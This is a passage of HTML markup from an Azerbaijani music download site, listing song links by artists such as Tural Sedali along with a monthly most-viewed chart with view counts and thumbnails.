href="https://grand.az/8546-nihad-melik-ft-tural-huseynov-basla-gorey-remix-2019-exclusive.html" title="Nihad Melik ft Tural Huseynov - Basla Gorey Remix 2019 eXclusive">Nihad Melik ft Tural Huseynov - Basla Gorey Remix 2019 eXclusive</a></li><li><a href="https://grand.az/8545-ayxan-deniz-ayrilmisiq-2019-exclusive.html" title="Ayxan Deniz - Ayrilmisiq 2019 eXclusive">Ayxan Deniz - Ayrilmisiq 2019 eXclusive</a></li><li><a href="https://grand.az/8537-rade-mehri-mashup-2019-exclusive.html" title="İrade Mehri - Mashup 2019 eXclusive">İrade Mehri - Mashup 2019 eXclusive</a></li><li><a href="https://grand.az/8476-tural-sedali-ureyim-yaradi-2019-exclusive.html" title="Tural Sedali - Ureyim Yaradi 2019 eXclusive">Tural Sedali - Ureyim Yaradi 2019 eXclusive</a></li><li><a href="https://grand.az/8382-tural-sedali-ft-canan-bu-esq-2019-exclusive.html" title="Tural Sedali ft Canan - Bu Esq 2019 eXclusive">Tural Sedali ft Canan - Bu Esq 2019 eXclusive</a></li><li><a href="https://grand.az/7932-murad-elizade-ft-tural-sedali-mashup-2019-yeni-xit.html" title="Murad Elizade ft Tural Sedalı - MASHUP 2019 (Yeni Xit)">Murad Elizade ft Tural Sedalı - MASHUP 2019 (Yeni Xit)</a></li><li><a href="https://grand.az/7896-pervin-sedali-sevgi-zindani-2019-super-qemli-sevgi-seiri.html" title="Pərvin Sedalı - Sevgi Zindanı 2019">Pərvin Sedalı - Sevgi Zindanı 2019</a></li><li><a href="https://grand.az/7828-tural-sedali-mashup-2019-hd.html" title="Tural Sedali - Mashup 2019 HD">Tural Sedali - Mashup 2019 HD</a></li><li><a href="https://grand.az/3293-tural-sedali-ona-ele-baglanmisam-2018-exclusive.html" title="Tural Sedali - Ona Ele Baglanmisam 2018 -eXclusive">Tural Sedali - Ona Ele Baglanmisam 2018 -eXclusive</a></li><li><a href="https://grand.az/3233-tural-sedali-ft-nurlan-vahidoglu-derdim-agir-derddi-2018-exclusive.html" title="Tural Sedali ft Nurlan Vahidoglu - Derdim Agır Derddi 2018">Tural Sedali ft Nurlan Vahidoglu - Derdim Agır Derddi 2018</a></li><li><a href="https://grand.az/3046-tural-sedali-ft-oruc-amin-gozlerim-guler-2018-exclusive.html" title="Tural Sedali ft Oruc Amin - Gozlerim Guler 2018">Tural Sedali ft Oruc Amin - Gozlerim Guler 2018</a></li><li><a href="https://grand.az/2354-tural-sedali-ft-aynur-sevimli-cetin-gunlerimde-2018-exclusive.html" title="Tural Sedali ft Aynur Sevimli - Cetin Gunlerimde 2018-eXclusive">Tural Sedali ft Aynur Sevimli - Cetin Gunlerimde 2018-eXclusive</a></li><li><a href="https://grand.az/1801-tural-sedali-ft-aynur-sevimli-esil-sevgi-olmez-2018-exclusive.html" title="Tural Sedali ft Aynur Sevimli - Esil Sevgi Olmez 2018-eXclusive">Tural Sedali ft Aynur Sevimli - Esil Sevgi Olmez 2018-eXclusive</a></li><li><a href="https://grand.az/1276-tural-sedali-ft-elcan-umid-keder-aglatdi-meni-2017-exclusive.html" title="Tural Sedali ft Elcan Umid - Keder Aglatdi Meni 2017 - eXclusive">Tural Sedali ft Elcan Umid - Keder Aglatdi Meni 2017 - eXclusive</a></li>

</div> <!-- .comments-wrap -->


<div class="comments-wrap">

<div class="border-header clearfix">
<h3>Ay üzrə ən çox baxlanlar</h3>
</div>
<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 1 632</div>
<div class="sonhw"> <a href="https://grand.az/16708-qaraqan-gel-ve-bax.html"><img src="/uploads/posts/2025-10/1761500329_maxresdefault.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16708-qaraqan-gel-ve-bax.html">Qaraqan — Gəl və Bax <span style="color:#dc0000;"> </span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 1 586</div>
<div class="sonhw"> <a href="https://grand.az/16822-aydin-sani-amp-almaxanim-ziyan-icinde.html"><img src="/uploads/posts/2025-12/1766431646_sddefault-2.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16822-aydin-sani-amp-almaxanim-ziyan-icinde.html">Aydin Sani &amp; Almaxanim - Ziyan İcinde <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 1 030</div>
<div class="sonhw"> <a href="https://grand.az/16791-lord-vertigo-amp-nilay-sems-men-basi-belali.html"><img src="/uploads/posts/2025-12/1764695505_maxresdefault-1.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16791-lord-vertigo-amp-nilay-sems-men-basi-belali.html">Lord Vertigo &amp; Nilay Sems - Men Basi Belali <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 906</div>
<div class="sonhw"> <a href="https://grand.az/16783-ifrat-amp-nefes-sensizlik-2025.html"><img src="/uploads/posts/2025-11/1764179967_maxresdefault-2.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16783-ifrat-amp-nefes-sensizlik-2025.html">İfrat &amp; Nəfəs - Sənsizlik 2025 <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 521</div>
<div class="sonhw"> <a href="https://grand.az/16840-lord-vertigo-amp-nilay-sems-senin-mende-gozun-var.html"><img src="/uploads/posts/2025-12/1766431366_maxresdefault-10.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16840-lord-vertigo-amp-nilay-sems-senin-mende-gozun-var.html">Lord Vertigo &amp; Nilay Sems - Senin Mende Gozun Var <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 362</div>
<div class="sonhw"> <a href="https://grand.az/16826-orkhan-zeynalli-x-ilkin-dovletov-sonunda-evdeyem-unuda-bilmezsen.html"><img src="/uploads/posts/2025-12/1766430316_sddefault.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16826-orkhan-zeynalli-x-ilkin-dovletov-sonunda-evdeyem-unuda-bilmezsen.html">Orkhan Zeynalli x İlkin Dövlətov — Sonunda Evdəyəm Unuda Bilməzsən <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 293</div>
<div class="sonhw"> <a href="https://grand.az/16830-gece-meyxaneler-yeni-versiya-cover.html"><img src="/uploads/posts/2025-12/1766430580_maxresdefault-4.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16830-gece-meyxaneler-yeni-versiya-cover.html">Gece Meyxaneler - Yeni Versiya Cover <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 286</div>
<div class="sonhw"> <a href="https://grand.az/16873-roya-x-elcin-ceferov-can.html"><img src="/uploads/posts/2025-12/1767206593_maxresdefault-7.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16873-roya-x-elcin-ceferov-can.html">Röya x Elçin Cəfərov – Can <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 285</div>
<div class="sonhw"> <a href="https://grand.az/16888-vefa-serifova-sensizlik.html"><img src="/uploads/posts/2026-01/1767813171_hq720-1.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16888-vefa-serifova-sensizlik.html">Vəfa Şərifova - Sənsizlik <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 281</div>
<div class="sonhw"> <a href="https://grand.az/16889-aygun-kazimova-nesimi-memmedov-mesafeler.html"><img src="/uploads/posts/2026-01/1767813252_maxresdefault-1.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16889-aygun-kazimova-nesimi-memmedov-mesafeler.html">Aygün Kazımova × Nəsimi Məmmədov – Məsafələr <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 249</div>
<div class="sonhw"> <a href="https://grand.az/16836-vusal-bilesuvarli-amp-naibe-sabirabadli-men-yasayan-oluyem.html"><img src="/uploads/posts/2025-12/1766431064_maxresdefault-8.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16836-vusal-bilesuvarli-amp-naibe-sabirabadli-men-yasayan-oluyem.html">Vusal Bilesuvarli &amp; Naibe Sabirabadli - Men Yasayan oluyem <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 243</div>
<div class="sonhw"> <a href="https://grand.az/16869-tural-sedali-incime-2025-vahid-eziz.html"><img src="/uploads/posts/2025-12/1767205645_maxresdefault-4.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16869-tural-sedali-incime-2025-vahid-eziz.html">Tural Sedali - incimə 2025 (Vahid Eziz) <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 240</div>
<div class="sonhw"> <a href="https://grand.az/16843-zeyneb-heseni-nagillar-dunyasi-2025.html"><img src="/uploads/posts/2025-12/1766431599_maxresdefault-12.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16843-zeyneb-heseni-nagillar-dunyasi-2025.html">Zeyneb Heseni - Nagillar Dünyasi 2025 <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 232</div>
<div class="sonhw"> <a href="https://grand.az/16842-turkan-velizade-qadinlar.html"><img src="/uploads/posts/2025-12/1766431500_maxresdefault-11.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16842-turkan-velizade-qadinlar.html">Turkan Velizade - Qadinlar <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 228</div>
<div class="sonhw"> <a href="https://grand.az/16871-nur-ceferli-yagsin-yagislar.html"><img src="/uploads/posts/2025-12/1767205842_images.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16871-nur-ceferli-yagsin-yagislar.html">Nur Cəfərli — Yağsın Yağışlar <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 227</div>
<div class="sonhw"> <a href="https://grand.az/16832-yegane-taleyim-cover.html"><img src="/uploads/posts/2025-12/1766430758_maxresdefault-5.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16832-yegane-taleyim-cover.html">Yeganə - Taleyim (cover) <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 223</div>
<div class="sonhw"> <a href="https://grand.az/16870-sebnem-qehremanova-elli-qiz.html"><img src="/uploads/posts/2025-12/1767205744_maxresdefault-5.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16870-sebnem-qehremanova-elli-qiz.html">Şebnem Qehremanova - Elli Qiz <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 220</div>
<div class="sonhw"> <a href="https://grand.az/16883-zarina-neynim-2026.html"><img src="/uploads/posts/2026-01/1767726912_hq720-1.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16883-zarina-neynim-2026.html">Zarina - Neynim 2026 <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 207</div>
<div class="sonhw"> <a href="https://grand.az/16838-cinare-melikzade-gonul-isleri-yeni-2025.html"><img src="/uploads/posts/2025-12/1766431219_maxresdefault-9.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16838-cinare-melikzade-gonul-isleri-yeni-2025.html">Cinare Melikzade - Gonul İsleri (Yeni 2025) <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 204</div>
<div class="sonhw"> <a href="https://grand.az/16872-sevil-sevinc-niye-2025.html"><img src="/uploads/posts/2025-12/1767206514_maxresdefault-6.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16872-sevil-sevinc-niye-2025.html">Sevil Sevinc - Niyə 2025 <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 202</div>
<div class="sonhw"> <a href="https://grand.az/16839-ifrat-neyledin-2025-remix-arif-feda.html"><img src="/uploads/posts/2025-12/1766431260_sddefault-1.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16839-ifrat-neyledin-2025-remix-arif-feda.html">İfrat - Neylədin 2025 (Remix Arif Feda) <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 200</div>
<div class="sonhw"> <a href="https://grand.az/16837-bahar-letifqizi-seytan.html"><img src="/uploads/posts/2025-12/1766431136_hq720-1.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16837-bahar-letifqizi-seytan.html">Bahar Letifqızı - Şeytan <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 196</div>
<div class="sonhw"> <a href="https://grand.az/16851-nuran-yolu-var.html"><img src="/uploads/posts/2025-12/1767199782_mqdefault.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16851-nuran-yolu-var.html">NURAN – Yolu Var <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 188</div>
<div class="sonhw"> <a href="https://grand.az/16868-arzuxanim-amp-fezayil-miskinli-kerem-gozellemesi.html"><img src="/uploads/posts/2025-12/1767205605_maxresdefault-3.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16868-arzuxanim-amp-fezayil-miskinli-kerem-gozellemesi.html">Arzuxanim &amp; Fezayil Miskinli - Kerem gozellemesi <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 182</div>
<div class="sonhw"> <a href="https://grand.az/16857-orxan-ehmedzade-ft-nara-avareyem-men-2025.html"><img src="/uploads/posts/2025-12/1767200232_maxresdefault-4.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16857-orxan-ehmedzade-ft-nara-avareyem-men-2025.html">Orxan Ehmedzade ft Nara - Avareyem Men 2025 <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 181</div>
<div class="sonhw"> <a href="https://grand.az/16866-mehran-seyxi-alacam-men-seni-2025.html"><img src="/uploads/posts/2025-12/1767205394_maxresdefault-1.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16866-mehran-seyxi-alacam-men-seni-2025.html">Mehran Şeyxi - Alacam Men Seni 2025 <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 174</div>
<div class="sonhw"> <a href="https://grand.az/16827-nun-sultan-amp-sagopa-kajmer-sussan-da-olur.html"><img src="/uploads/posts/2025-12/1766430357_maxresdefault-1.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16827-nun-sultan-amp-sagopa-kajmer-sussan-da-olur.html">Nun Sultan &amp; Sagopa Kajmer - Sussan da Olur <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 173</div>
<div class="sonhw"> <a href="https://grand.az/16874-vuqar-perviz-resad-orxan-vaxti-var-idi-2026.html"><img src="/uploads/posts/2026-01/1767726216_images.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16874-vuqar-perviz-resad-orxan-vaxti-var-idi-2026.html">Vuqar Perviz Resad Orxan - Vaxti Var idi 2026 <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 172</div>
<div class="sonhw"> <a href="https://grand.az/16834-rubail-sensiz-olmur-2025.html"><img src="/uploads/posts/2025-12/1766430985_maxresdefault-6.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16834-rubail-sensiz-olmur-2025.html">Rubail - Sənsiz olmur 2025 <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 171</div>
<div class="sonhw"> <a href="https://grand.az/16881-lord-vertigo-amp-nilay-sems-seni-mene-nedir-baglayan.html"><img src="/uploads/posts/2026-01/1767726756_maxresdefault-3.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16881-lord-vertigo-amp-nilay-sems-seni-mene-nedir-baglayan.html">Lord Vertigo &amp; Nilay Sems - Seni Mene Nedir Baglayan <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 163</div>
<div class="sonhw"> <a href="https://grand.az/16828-kazim-can-gunahkaram.html"><img src="/uploads/posts/2025-12/1766430465_maxresdefault-2.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16828-kazim-can-gunahkaram.html">Kazım Can - Günahkaram <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 162</div>
<div class="sonhw"> <a href="https://grand.az/16829-elvin-babazade-nankor.html"><img src="/uploads/posts/2025-12/1766430511_maxresdefault-3.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16829-elvin-babazade-nankor.html">Elvin Babazadə - Nankor <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 162</div>
<div class="sonhw"> <a href="https://grand.az/16831-miri-yusif-min-ilden-bir.html"><img src="/uploads/posts/2025-12/1766430694_hqdefault.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16831-miri-yusif-min-ilden-bir.html">Miri Yusif - Min İldən Bir <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 160</div>
<div class="sonhw"> <a href="https://grand.az/16841-pranga-palto.html"><img src="/uploads/posts/2025-12/1766431465_hq720-2.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16841-pranga-palto.html">Pranga - Palto <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 159</div>
<div class="sonhw"> <a href="https://grand.az/16825-vefa-serifova-amp-sazmen-ceyhun-ay-daglarda-gezen-oglan-2025.html"><img src="/uploads/posts/2025-12/1766430078_maxresdefault.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16825-vefa-serifova-amp-sazmen-ceyhun-ay-daglarda-gezen-oglan-2025.html">Vəfa Şərifova &amp; Sazmen Ceyhun - Ay Dağlarda Gəzən Oğlan 2025 <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 158</div>
<div class="sonhw"> <a href="https://grand.az/16885-garaxan-amp-aysun-ismayilova-turkish-mashup-2-2026.html"><img src="/uploads/posts/2026-01/1767812943_hq720.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16885-garaxan-amp-aysun-ismayilova-turkish-mashup-2-2026.html">GaraXan &amp; Aysun İsmayilova - Turkish Mashup 2 (2026) <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 158</div>
<div class="sonhw"> <a href="https://grand.az/16867-namiq-qasimov-4-misra-2025.html"><img src="/uploads/posts/2025-12/1767205520_maxresdefault-2.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16867-namiq-qasimov-4-misra-2025.html">Namiq Qasımov - 4 Misra 2025 <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 156</div>
<div class="sonhw"> <a href="https://grand.az/16860-sebnem-tovuzlu-yolu-ac.html"><img src="/uploads/posts/2025-12/1767200513_images-2.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16860-sebnem-tovuzlu-yolu-ac.html">Şebnem Tovuzlu - Yolu Aç <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 156</div>
<div class="sonhw"> <a href="https://grand.az/16833-sarkhan-sona-qeder.html"><img src="/uploads/posts/2025-12/1766430867_hq720.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16833-sarkhan-sona-qeder.html">Sarkhan — Sona Qədər <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 154</div>
<div class="sonhw"> <a href="https://grand.az/16880-tural-sedali-amp-sadiq-hemzeyev-guvendim-sene-2026.html"><img src="/uploads/posts/2026-01/1767726703_maxresdefault-2.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16880-tural-sedali-amp-sadiq-hemzeyev-guvendim-sene-2026.html">Tural Sedali &amp; Sadiq Hemzeyev - Güvendim Sene 2026 <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 150</div>
<div class="sonhw"> <a href="https://grand.az/16886-ifrat-yarim-2026-remix-arif-feda.html"><img src="/uploads/posts/2026-01/1767813086_hqdefault.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16886-ifrat-yarim-2026-remix-arif-feda.html">İfrat - Yarım 2026 (Remix Arif Feda) <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 150</div>
<div class="sonhw"> <a href="https://grand.az/16887-afshin-azari-nefes-nefes-2026.html"><img src="/uploads/posts/2026-01/1767813146_maxresdefault.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16887-afshin-azari-nefes-nefes-2026.html">Afshin Azari - Nefes Nefes 2026 <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 150</div>
<div class="sonhw"> <a href="https://grand.az/16897-cinare-melikzade-amp-xezer-suleymanli-mocuze-qadin-2026.html"><img src="/uploads/posts/2026-01/1768156634_hq720-1.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16897-cinare-melikzade-amp-xezer-suleymanli-mocuze-qadin-2026.html">Çinare Melikzade &amp; Xezer Suleymanli - Mocuze Qadin 2026 <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 147</div>
<div class="sonhw"> <a href="https://grand.az/16865-taladro-carpe-diem.html"><img src="/uploads/posts/2025-12/1767205343_hq720-1.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16865-taladro-carpe-diem.html">Taladro - Carpe Diem <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 140</div>
<div class="sonhw"> <a href="https://grand.az/16856-reqsane-ismayilova-darixmisam-sevgilim.html"><img src="/uploads/posts/2025-12/1767200118_hq720-3.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16856-reqsane-ismayilova-darixmisam-sevgilim.html">Rəqsanə İsmayılova – Darıxmışam Sevgilim <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 140</div>
<div class="sonhw"> <a href="https://grand.az/16875-uzeyir-mehdizade-bextsiz-adam.html"><img src="/uploads/posts/2026-01/1767726311_maxresdefault.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16875-uzeyir-mehdizade-bextsiz-adam.html">Uzeyir Mehdizade - Bextsiz Adam <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 135</div>
<div class="sonhw"> <a href="https://grand.az/16835-qaraqan-ve-ilqar-muradov-durnalar.html"><img src="/uploads/posts/2025-12/1766431028_maxresdefault-7.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16835-qaraqan-ve-ilqar-muradov-durnalar.html">Qaraqan və İlqar Muradov — Durnalar <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 135</div>
<div class="sonhw"> <a href="https://grand.az/16858-naili-havali-qiz.html"><img src="/uploads/posts/2025-12/1767200329_maxresdefault-5.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16858-naili-havali-qiz.html">Naili - Havali Qiz <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 134</div>
<div class="sonhw"> <a href="https://grand.az/16876-xatire-islam-milyon-yeni-2026.html"><img src="/uploads/posts/2026-01/1767726394_hq720.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16876-xatire-islam-milyon-yeni-2026.html">Xatire İslam - Milyon (Yeni 2026) <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 133</div>
<div class="sonhw"> <a href="https://grand.az/16901-elsever-goycayli-sensiz-2026.html"><img src="/uploads/posts/2026-01/1768156946_sddefault-1.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16901-elsever-goycayli-sensiz-2026.html">Elsever Goycayli - Sensiz 2026 <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>






</div> <!-- .comments-wrap -->



</article>

</div>

<div id="dle-ajax-comments"></div>
<form  method="post" name="dle-comments-form" id="dle-comments-form" > 
		<input type="hidden" name="subaction" value="addcomment">
